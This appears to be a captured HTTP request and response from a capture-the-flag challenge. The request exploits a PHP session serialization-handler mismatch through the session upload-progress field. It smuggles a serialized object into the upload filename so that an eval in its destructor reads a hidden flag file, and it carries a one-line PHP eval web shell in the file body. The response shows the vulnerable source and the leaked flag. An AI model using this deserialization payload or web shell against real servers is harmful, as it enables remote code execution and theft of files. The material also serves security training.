 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------146074218112678485971373794313
Content-Length: 516
Origin: http://192.168.199.246
Connection: close
Referer: http://192.168.199.246/session.html
Cookie: UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d;
PHPSESSID=od2iqe4grl4v0brg6k2tulnuu5
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------146074218112678485971373794313
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------146074218112678485971373794313
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:89:\"var_dump(file_get_contents('/opt/lampp/
htdocs/Here_1s_7he_fl4g_buT_You_Cannot_see.php'));\";}"
Content-Type: application/x-php
<?php @eval($_POST['READER']);?>
-----------------------------146074218112678485971373794313--
Response
Raw Headers Hex
/></span><span style="color: #0000BB">ini_set</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color:
#0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span
style="color: #007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>string(59) "<?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>"